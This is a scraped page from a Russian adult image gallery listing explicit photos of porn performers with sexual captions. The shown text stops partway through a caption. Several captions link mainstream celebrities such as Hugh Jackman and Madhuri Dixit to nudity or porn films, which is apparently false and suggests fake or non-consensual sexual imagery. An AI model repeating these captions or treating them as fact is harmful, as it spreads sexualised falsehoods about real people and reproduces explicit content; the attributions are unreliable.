

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kavabunga.org/4162-russkie-porno-aktery-79-foto.html
body_size: 11847
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Русские порно актеры (79 фото) - hd порно Kavabunga</title>
<meta name="description" content="HD картинки - Русские порно актеры (79 фото) -  Симони Даймонд алетта оушен лесби Русский порноактер Артем Блондинка xxx Начо видал Clair Santos двойное проникновение Самые жесткие порноактеры Мадхури Дикшит порнофильме Карлос Леон порноактер Порноактриса Кристал Раш Русская порноактриса в бразерс  Симони Даймонд порнозвезда Блондинки брюнетки">
<meta name="keywords" content="порноактер, порноактриса, двойное, проникновение, порнофильмы, Порноактриса, Симони, русская, порнография, Даймонд, порнозвезда, оушен, Русская, свитхарт, Моника, чулках, лесби, брюнетки, актриса, бразерс">
<meta property="og:site_name" content="Эротические фотки и HD картинки Kavabunga">
<meta property="og:type" content="article">
<meta property="og:title" content="Русские порно актеры (79 фото)">
<meta property="og:url" content="https://kavabunga.org/4162-russkie-porno-aktery-79-foto.html">
<meta property="og:image" content="https://kavabunga.org/uploads/posts/2023-09/1695534557_kavabunga-org-p-porno-russkie-porno-akteri-10.jpg">
<meta property="og:description" content="HD картинки - Русские порно актеры (79 фото) -  Симони Даймонд алетта оушен лесби Русский порноактер Артем Блондинка xxx Начо видал Clair Santos двойное проникновение Самые жесткие порноактеры Мадхури Дикшит порнофильме Карлос Леон порноактер Порноактриса Кристал Раш Русская порноактриса в бразерс  Симони Даймонд порнозвезда Блондинки брюнетки">
<link rel="search" type="application/opensearchdescription+xml" href="https://kavabunga.org/index.php?do=opensearch" title="Эротические фотки и HD картинки Kavabunga">
<link rel="canonical" href="https://kavabunga.org/4162-russkie-porno-aktery-79-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/mat-original/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/mat-original/style/engine.css" type="text/css" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic" rel="stylesheet">
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3LGYLC2MY"></script>
</head>
<body>
<div class="wrap">
<div class="header-wr">
<header class="header fx-row fx-middle wrap-center">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<div class="search-box fx-1">
<form id="quicksearch" method="post">

<input id="story" name="story" placeholder="Поиск картинок..." type="text" />
<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
</form></div>
</header></div>
<div class="wrap-center">
<ul class="nav clearfix to-mob">
<li><a href="/">Главная</a></li>

</ul>
<main class="main">



<div class="full"><div id='dle-content'><article class="full-inner ignore-select">
<div class="full-page">
<div class="fimg" data-img="https://kavabunga.org/uploads/posts/2023-09/thumbs/1695534639_kavabunga-org-p-porno-russkie-porno-akteri-42.jpg">
<h1>Русские порно актеры (79 фото) </h1>
</div>
<div class="fcols fx-row"><div class="fleft">
<div class="fleft-sticky">
<div class="fmeta">Категория: ---</div>
<div class="mrating"><span id="ratig-layer-4162" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
<div class="btn add-comm-btn"><span class="fa fa-comments"></span>Комментарии (0)</div>
</div>
</div>
<div class="fmid fx-1"><div class="ftext-wr">
<div class="ftext full-text clearfix"><div style="text-align:center;"><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534557_kavabunga-org-p-porno-russkie-porno-akteri-10.jpg||Русский порноактер Артем--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534557_kavabunga-org-p-porno-russkie-porno-akteri-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534557_kavabunga-org-p-porno-russkie-porno-akteri-10.jpg" style="max-width:100%;" alt="Русский порноактер Артем"></a><div>Русский порноактер Артем</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534634_kavabunga-org-p-porno-russkie-porno-akteri-67.jpg||Блондинка xxx Начо видал--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534634_kavabunga-org-p-porno-russkie-porno-akteri-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534634_kavabunga-org-p-porno-russkie-porno-akteri-67.jpg" style="max-width:100%;" alt="Блондинка xxx Начо видал"></a><div>Блондинка xxx Начо видал</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534655_kavabunga-org-p-porno-russkie-porno-akteri-31.jpg||Clair Santos двойное проникновение--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534655_kavabunga-org-p-porno-russkie-porno-akteri-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534655_kavabunga-org-p-porno-russkie-porno-akteri-31.jpg" style="max-width:100%;" alt="Clair Santos двойное проникновение"></a><div>Clair Santos двойное проникновение</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534581_kavabunga-org-p-porno-russkie-porno-akteri-74.jpg||Самые жесткие порноактеры--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534581_kavabunga-org-p-porno-russkie-porno-akteri-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534581_kavabunga-org-p-porno-russkie-porno-akteri-74.jpg" style="max-width:100%;" alt="Самые жесткие порноактеры"></a><div>Самые жесткие порноактеры</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534609_kavabunga-org-p-porno-russkie-porno-akteri-38.jpg||Мадхури Дикшит порнофильме--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534609_kavabunga-org-p-porno-russkie-porno-akteri-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534609_kavabunga-org-p-porno-russkie-porno-akteri-38.jpg" style="max-width:100%;" alt="Мадхури Дикшит порнофильме"></a><div>Мадхури Дикшит порнофильме</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534596_kavabunga-org-p-porno-russkie-porno-akteri-7.jpg||Карлос Леон порноактер--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534596_kavabunga-org-p-porno-russkie-porno-akteri-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534596_kavabunga-org-p-porno-russkie-porno-akteri-7.jpg" style="max-width:100%;" alt="Карлос Леон порноактер"></a><div>Карлос Леон порноактер</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534637_kavabunga-org-p-porno-russkie-porno-akteri-43.jpg||Порноактриса Кристал Раш--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534637_kavabunga-org-p-porno-russkie-porno-akteri-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534637_kavabunga-org-p-porno-russkie-porno-akteri-43.jpg" style="max-width:100%;" alt="Порноактриса Кристал Раш"></a><div>Порноактриса Кристал Раш</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-57.jpg||Русская порноактриса в бразерс--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-57.jpg" style="max-width:100%;" alt="Русская порноактриса в бразерс"></a><div>Русская порноактриса в бразерс</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534623_kavabunga-org-p-porno-russkie-porno-akteri-27.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534623_kavabunga-org-p-porno-russkie-porno-akteri-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534623_kavabunga-org-p-porno-russkie-porno-akteri-27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534625_kavabunga-org-p-porno-russkie-porno-akteri-72.jpg||Симони Даймонд порнозвезда--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534625_kavabunga-org-p-porno-russkie-porno-akteri-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534625_kavabunga-org-p-porno-russkie-porno-akteri-72.jpg" style="max-width:100%;" alt="Симони Даймонд порнозвезда"></a><div>Симони Даймонд порнозвезда</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534560_kavabunga-org-p-porno-russkie-porno-akteri-26.jpg||Блондинки брюнетки порнография--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534560_kavabunga-org-p-porno-russkie-porno-akteri-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534560_kavabunga-org-p-porno-russkie-porno-akteri-26.jpg" style="max-width:100%;" alt="Блондинки брюнетки порнография"></a><div>Блондинки брюнетки порнография</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534610_kavabunga-org-p-porno-russkie-porno-akteri-29.jpg||Вероника русская порнозвезда--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534610_kavabunga-org-p-porno-russkie-porno-akteri-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534610_kavabunga-org-p-porno-russkie-porno-akteri-29.jpg" style="max-width:100%;" alt="Вероника русская порнозвезда"></a><div>Вероника русская порнозвезда</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-34.jpg||Angel Rivas Анастасия Исаева feet ass--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-34.jpg" style="max-width:100%;" alt="Angel Rivas Анастасия Исаева feet ass"></a><div>Angel Rivas Анастасия Исаева feet ass</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534561_kavabunga-org-p-porno-russkie-porno-akteri-28.jpg||Хью Джекман голый--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534561_kavabunga-org-p-porno-russkie-porno-akteri-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534561_kavabunga-org-p-porno-russkie-porno-akteri-28.jpg" style="max-width:100%;" alt="Хью Джекман голый"></a><div>Хью Джекман голый</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534598_kavabunga-org-p-porno-russkie-porno-akteri-39.jpg||Трах русской брюнетки в чулках--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534598_kavabunga-org-p-porno-russkie-porno-akteri-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534598_kavabunga-org-p-porno-russkie-porno-akteri-39.jpg" style="max-width:100%;" alt="Трах русской брюнетки в чулках"></a><div>Трах русской брюнетки в чулках</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534625_kavabunga-org-p-porno-russkie-porno-akteri-41.jpg||Порнофильм Татьяна актрисы--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534625_kavabunga-org-p-porno-russkie-porno-akteri-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534625_kavabunga-org-p-porno-russkie-porno-akteri-41.jpg" style="max-width:100%;" alt="Порнофильм Татьяна актрисы"></a><div>Порнофильм Татьяна актрисы</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534601_kavabunga-org-p-porno-russkie-porno-akteri-68.jpg||Алекс дюваль порноактер--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534601_kavabunga-org-p-porno-russkie-porno-akteri-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534601_kavabunga-org-p-porno-russkie-porno-akteri-68.jpg" style="max-width:100%;" alt="Алекс дюваль порноактер"></a><div>Алекс дюваль порноактер</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-25.jpg||Эвелина блёданс порнография--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534628_kavabunga-org-p-porno-russkie-porno-akteri-25.jpg" style="max-width:100%;" alt="Эвелина блёданс порнография"></a><div>Эвелина блёданс порнография</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534653_kavabunga-org-p-porno-russkie-porno-akteri-59.jpg||Мужчины, которые снимаются в порнофильмах?--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534653_kavabunga-org-p-porno-russkie-porno-akteri-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534653_kavabunga-org-p-porno-russkie-porno-akteri-59.jpg" style="max-width:100%;" alt="Мужчины, которые снимаются в порнофильмах?"></a><div>Мужчины, которые снимаются в порнофильмах?</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534608_kavabunga-org-p-porno-russkie-porno-akteri-15.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534608_kavabunga-org-p-porno-russkie-porno-akteri-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534608_kavabunga-org-p-porno-russkie-porno-akteri-15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534649_kavabunga-org-p-porno-russkie-porno-akteri-61.jpg||Tina русская порноактриса--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534649_kavabunga-org-p-porno-russkie-porno-akteri-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534649_kavabunga-org-p-porno-russkie-porno-akteri-61.jpg" style="max-width:100%;" alt="Tina русская порноактриса"></a><div>Tina русская порноактриса</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534594_kavabunga-org-p-porno-russkie-porno-akteri-14.jpg||Jessica Moore двойное проникновение--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534594_kavabunga-org-p-porno-russkie-porno-akteri-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534594_kavabunga-org-p-porno-russkie-porno-akteri-14.jpg" style="max-width:100%;" alt="Jessica Moore двойное проникновение"></a><div>Jessica Moore двойное проникновение</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534663_kavabunga-org-p-porno-russkie-porno-akteri-65.jpg||Порноактриса кани Джонс--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534663_kavabunga-org-p-porno-russkie-porno-akteri-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534663_kavabunga-org-p-porno-russkie-porno-akteri-65.jpg" style="max-width:100%;" alt="Порноактриса кани Джонс"></a><div>Порноактриса кани Джонс</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534652_kavabunga-org-p-porno-russkie-porno-akteri-35.jpg||Лаура Энджел Клеопатра--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534652_kavabunga-org-p-porno-russkie-porno-akteri-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534652_kavabunga-org-p-porno-russkie-porno-akteri-35.jpg" style="max-width:100%;" alt="Лаура Энджел Клеопатра"></a><div>Лаура Энджел Клеопатра</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-44.jpg||Кунилингус знаменитостям--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-44.jpg" style="max-width:100%;" alt="Кунилингус знаменитостям"></a><div>Кунилингус знаменитостям</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534592_kavabunga-org-p-porno-russkie-porno-akteri-4.jpg||Тимо Харди порноактер партнерши--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534592_kavabunga-org-p-porno-russkie-porno-akteri-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534592_kavabunga-org-p-porno-russkie-porno-akteri-4.jpg" style="max-width:100%;" alt="Тимо Харди порноактер партнерши"></a><div>Тимо Харди порноактер партнерши</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534572_kavabunga-org-p-porno-russkie-porno-akteri-19.jpg||Бенджамин Грин порноактёр--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534572_kavabunga-org-p-porno-russkie-porno-akteri-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534572_kavabunga-org-p-porno-russkie-porno-akteri-19.jpg" style="max-width:100%;" alt="Бенджамин Грин порноактёр"></a><div>Бенджамин Грин порноактёр</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-48.jpg||Омар галанти anal кастинг--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534654_kavabunga-org-p-porno-russkie-porno-akteri-48.jpg" style="max-width:100%;" alt="Омар галанти anal кастинг"></a><div>Омар галанти anal кастинг</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534595_kavabunga-org-p-porno-russkie-porno-akteri-52.jpg||Моника свитхарт порнофильмы--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534595_kavabunga-org-p-porno-russkie-porno-akteri-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534595_kavabunga-org-p-porno-russkie-porno-akteri-52.jpg" style="max-width:100%;" alt="Моника свитхарт порнофильмы"></a><div>Моника свитхарт порнофильмы</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534593_kavabunga-org-p-porno-russkie-porno-akteri-66.jpg||Елена беркова анальный--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534593_kavabunga-org-p-porno-russkie-porno-akteri-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534593_kavabunga-org-p-porno-russkie-porno-akteri-66.jpg" style="max-width:100%;" alt="Елена беркова анальный"></a><div>Елена беркова анальный</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534624_kavabunga-org-p-porno-russkie-porno-akteri-21.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534624_kavabunga-org-p-porno-russkie-porno-akteri-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534624_kavabunga-org-p-porno-russkie-porno-akteri-21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534543_kavabunga-org-p-porno-russkie-porno-akteri-5.jpg||Порнозвезда Jenny Simpson anal--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534543_kavabunga-org-p-porno-russkie-porno-akteri-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534543_kavabunga-org-p-porno-russkie-porno-akteri-5.jpg" style="max-width:100%;" alt="Порнозвезда Jenny Simpson anal"></a><div>Порнозвезда Jenny Simpson anal</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534574_kavabunga-org-p-porno-russkie-porno-akteri-32.jpg||Рокко сифреди порнофильмы Ian Scott--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534574_kavabunga-org-p-porno-russkie-porno-akteri-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534574_kavabunga-org-p-porno-russkie-porno-akteri-32.jpg" style="max-width:100%;" alt="Рокко сифреди порнофильмы Ian Scott"></a><div>Рокко сифреди порнофильмы Ian Scott</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-83.jpg||Моника свитхарт порнофильмы--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534591_kavabunga-org-p-porno-russkie-porno-akteri-83.jpg" style="max-width:100%;" alt="Моника свитхарт порнофильмы"></a><div>Моника свитхарт порнофильмы</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534655_kavabunga-org-p-porno-russkie-porno-akteri-81.jpg||Фабрика звезд Юлия Паршута эро--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534655_kavabunga-org-p-porno-russkie-porno-akteri-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534655_kavabunga-org-p-porno-russkie-porno-akteri-81.jpg" style="max-width:100%;" alt="Фабрика звезд Юлия Паршута эро"></a><div>Фабрика звезд Юлия Паршута эро</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534620_kavabunga-org-p-porno-russkie-porno-akteri-70.jpg||Juan Lucho (Хуан Лучо) камшот анал--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534620_kavabunga-org-p-porno-russkie-porno-akteri-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534620_kavabunga-org-p-porno-russkie-porno-akteri-70.jpg" style="max-width:100%;" alt="Juan Lucho (Хуан Лучо) камшот анал"></a><div>Juan Lucho (Хуан Лучо) камшот анал</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534652_kavabunga-org-p-porno-russkie-porno-akteri-60.jpg||Cherry Aleksa--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534652_kavabunga-org-p-porno-russkie-porno-akteri-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534652_kavabunga-org-p-porno-russkie-porno-akteri-60.jpg" style="max-width:100%;" alt="Cherry Aleksa"></a><div>Cherry Aleksa</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534656_kavabunga-org-p-porno-russkie-porno-akteri-47.jpg||Эрик Найтли двойное проникновение--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534656_kavabunga-org-p-porno-russkie-porno-akteri-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534656_kavabunga-org-p-porno-russkie-porno-akteri-47.jpg" style="max-width:100%;" alt="Эрик Найтли двойное проникновение"></a><div>Эрик Найтли двойное проникновение</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534585_kavabunga-org-p-porno-russkie-porno-akteri-56.jpg||Lusya порноактриса русская--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534585_kavabunga-org-p-porno-russkie-porno-akteri-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534585_kavabunga-org-p-porno-russkie-porno-akteri-56.jpg" style="max-width:100%;" alt="Lusya порноактриса русская"></a><div>Lusya порноактриса русская</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534632_kavabunga-org-p-porno-russkie-porno-akteri-23.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534632_kavabunga-org-p-porno-russkie-porno-akteri-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534632_kavabunga-org-p-porno-russkie-porno-akteri-23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534678_kavabunga-org-p-porno-russkie-porno-akteri-84.jpg||Эльвира повелительница тьмы анал--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534678_kavabunga-org-p-porno-russkie-porno-akteri-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534678_kavabunga-org-p-porno-russkie-porno-akteri-84.jpg" style="max-width:100%;" alt="Эльвира повелительница тьмы анал"></a><div>Эльвира повелительница тьмы анал</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534646_kavabunga-org-p-porno-russkie-porno-akteri-80.jpg||Порноактриса Джулия Бонд в чулках--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534646_kavabunga-org-p-porno-russkie-porno-akteri-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534646_kavabunga-org-p-porno-russkie-porno-akteri-80.jpg" style="max-width:100%;" alt="Порноактриса Джулия Бонд в чулках"></a><div>Порноактриса Джулия Бонд в чулках</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534565_kavabunga-org-p-porno-russkie-porno-akteri-16.jpg|--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534565_kavabunga-org-p-porno-russkie-porno-akteri-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534565_kavabunga-org-p-porno-russkie-porno-akteri-16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534601_kavabunga-org-p-porno-russkie-porno-akteri-40.jpg||Русская порноактриса брюнетка--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534601_kavabunga-org-p-porno-russkie-porno-akteri-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534601_kavabunga-org-p-porno-russkie-porno-akteri-40.jpg" style="max-width:100%;" alt="Русская порноактриса брюнетка"></a><div>Русская порноактриса брюнетка</div><!--TEnd--><br><!--TBegin:https://kavabunga.org/uploads/posts/2023-09/1695534638_kavabunga-org-p-porno-russkie-porno-akteri-1.jpg||Русский парень порноактер--><a href="https://kavabunga.org/uploads/posts/2023-09/1695534638_kavabunga-org-p-porno-russkie-porno-akteri-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-09/thumbs/1695534638_kavabunga-org-p-porno-russkie-porno-akteri-1.jpg" style="max-width:100%;" alt="Русский парень порноактер"></a><div>Русский парень 